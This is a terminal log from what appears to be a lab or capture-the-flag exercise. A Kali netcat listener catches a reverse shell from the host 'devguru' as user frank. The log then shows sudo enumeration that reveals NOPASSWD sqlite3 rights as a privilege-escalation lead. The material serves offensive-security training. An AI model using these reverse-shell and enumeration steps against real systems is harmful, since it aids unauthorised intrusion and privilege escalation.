 ┌──(root💀kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.10.110] from devguru [192.168.10.9] 37054
bash: cannot set terminal process group (650): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ sudo -a
sudo -a
sudo: option requires an argument -- 'a'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ sudo -l
sudo -l
Matching Defaults entries for frank on devguru:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User frank may run the following commands on devguru:
    (ALL, !root) NOPASSWD: /usr/bin/sqlite3
frank@devguru:~/gitea-repositories/frank/devguru-website.git$
中